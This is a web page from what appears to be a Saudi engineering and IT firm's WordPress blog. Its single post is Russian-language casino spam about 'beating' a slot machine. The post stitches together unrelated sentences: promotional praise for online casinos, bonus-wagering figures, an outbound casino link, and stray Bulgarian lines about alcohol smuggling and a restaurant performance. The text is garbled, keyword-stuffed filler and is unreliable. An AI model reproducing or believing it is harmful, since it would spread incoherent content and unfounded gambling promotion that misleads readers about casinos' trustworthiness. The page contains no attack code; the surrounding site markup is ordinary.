

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aims-ksa.com/kak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz/
body_size: 46373
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://aims-ksa.com/xmlrpc.php">
    <title>Как Обыграть Игровой Автомат ПРОБКИ Как Выиграть В Игровые Автоматы Каз &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="http://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="http://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Как Обыграть Игровой Автомат ПРОБКИ Как Выиграть В Игровые Автоматы Каз Comments Feed" href="http://aims-ksa.com/kak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fkak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fkak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://aims-ksa.com/wp-json/wp/v2/posts/3016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://aims-ksa.com/kak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz/" />
<link rel='shortlink' href='http://aims-ksa.com/?p=3016' />
	<script type="text/javascript">
		var ajaxurl = 'http://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3016 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="http://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="http://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-3016" class="post-3016 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Как Обыграть Игровой Автомат ПРОБКИ Как Выиграть В Игровые Автоматы Каз</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>March 10, 2014</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="http://aims-ksa.com/kak-obygrat-igrovoy-avtomat-probki-kak-vyigrat-v-igrovye-avtomaty-kaz/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<h1>Как Обыграть Игровой Автомат ПРОБКИ Как Выиграть В Игровые Автоматы Кази</h1>
<h2>
<div style='text-align:center'><iframe width='500' height='350' src='http://www.youtube.com/embed/vY-hHZlBfIM' frameborder='0' allowfullscreen></iframe></div>
</h2>
<p>При выборе онлайн казино для многих игроков решающим представляется наличие бонусов, их количество и качество.<span id="more-3016"></span> Список разделов вынесен в выпадающую по клику боковую колонку, остальное пространство занимают крупные превью самых популярных игр, востребованных бонусов и актуальных турниров, а также информация о джекпоте казино и кнопка переключения на другие языки.</p>
<p>Я, как правило, начинаю играть всегда с небольших ставок, а если везет, то повышаю. Спорные отзывы о данном заведении, но как говорится нужно самому попробовать поиграть что бы убедится кто прав из игроков, а кто заблуждается. През повечето време той е отворен за посетители срещу поносима такса.<img decoding="async" src="https://i.ytimg.com/vi/2cZgG0lHVb4/hqdefault.jpg" width="259px" alt=""/></p>
<p>С появата на забрана за продажба на алкохол (сух режим), която започна през януари 1919 г., той започва да се занимава с контрабанда на алкохол. Опытные игроки знают, что онлайн казино с азартными играми без регистрации не так часто встречаются, как хотелось бы. И выбрав бесплатное казино Вулкан, вы можете быть уверены в том, что все выигрыши будут выведены на счет автомата в полном объеме.</p>
<p>В демо-режиме в любую из понравившихся игр на сайте казино Франк можно играть бесплатно и, что самое интересное, даже без регистрации &#8211; так что тратить время на создание нового аккаунта вам не придется. Фильтр «Валюта» дает возможность по собственному усмотрению отсортировать интернет-казино, оперирующие рублями, гривнами, долларами, евро или любым из сочетаний перечисленных денежных единиц.</p>
<p>Я рекомендую проверить эту систему в реальном казино в режиме реальных денег, так как игра существенно отличается (на фантики и на реальные деньги). Той започнал изпълнението си в четвъртък в ресторант във Варен и приключил късно вечерта в събота. Например, если Вы внесли на свой счет ₽1,000 и получили ₽1,000 бонуса, Вам придется сделать ставок на ₽40,000, чтобы отыграть бонус.</p>
<p>Для меня казино Франк &#8211; единственная игровая точка, где я играю уверенно и не боясь за то, что меня могут кинуть <a href="http://cyajc.inoxdvr.com/news/kazino-film-smotret-onlajn-v-horoshem-kachestve/">Казино фильм смотреть онлайн в хорошем качестве</a>. Сочетание доступности и простоты с возможностью получить острые ощущения и сорвать большой куш привлекает в онлайн-казино множество людей. Сайт онлайн Казино Франк является в свою очередь, составной частью популярной компании, которая имеет регистрацию на Кипре.<img decoding="async" src="http://slotspapa.com/assets/images/news/16-12-11/turnir-kazino-vulkan.jpg" width="257px" alt=""/></p>
